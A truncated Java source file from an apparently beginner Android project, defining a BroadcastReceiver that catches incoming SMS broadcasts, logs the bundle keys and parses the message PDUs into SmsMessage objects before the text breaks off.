 package com.example.shuoya;
import java.util.Set;
import android.content.BroadcastReceiver;
import android.content.Context;
import android.content.Intent;
import android.database.Cursor;
import android.database.sqlite.SQLiteDatabase;
import android.os.Bundle;
import android.telephony.SmsMessage;
import android.util.Log;
import android.widget.Toast;

public class Breast extends BroadcastReceiver
{
private static final String mACTION = "android.provider.Telephony.SMS_RECEIVED";
@Override
public void onReceive(Context context, Intent intent)
{
// TODO Auto-generated method stub
if (intent.getAction().equals(mACTION))
{
StringBuilder sb = new StringBuilder();
Bundle bundle = intent.getExtras();
if (bundle != null)
{
Set<String> keysSet=bundle.keySet();
for(String keyString:keysSet){
Log.d("key", keyString);
}
Object[] myOBJpdus = (Object[]) bundle.get("pdus");
SmsMessage[] messages = new SmsMessage[myOBJpdus.length];
for (int i = 0; i<myOBJpdus.length; i++)
{
messages[i] = SmsMessage.createFromPdu ((byte[]) myOBJpdus[i]);
}
for (SmsMessage currentMessage : messages)